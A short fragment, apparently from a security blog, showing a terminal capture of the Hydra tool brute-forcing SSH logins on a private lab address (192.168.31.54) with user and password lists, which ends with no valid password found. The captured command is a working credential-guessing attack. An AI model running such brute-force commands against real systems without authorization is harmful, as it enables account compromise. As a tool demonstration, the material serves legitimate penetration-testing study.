 Administrator on ~/Desktop/test
# hydra.exe -L users.txt -P password.txt ssh://192.168.31.54
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
l purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-29 15:34:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
[DATA] max 16 tasks per 1 server, overall 16 tasks, 21 login tries (l:3/p:7), ~2 tries per task
[DATA] attacking ssh://192.168.31.54:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-29 15:34:59
Administrator on ~/Desktop/test
#
Lusen@lusensec.github.io
Lusen@lusensec.github.io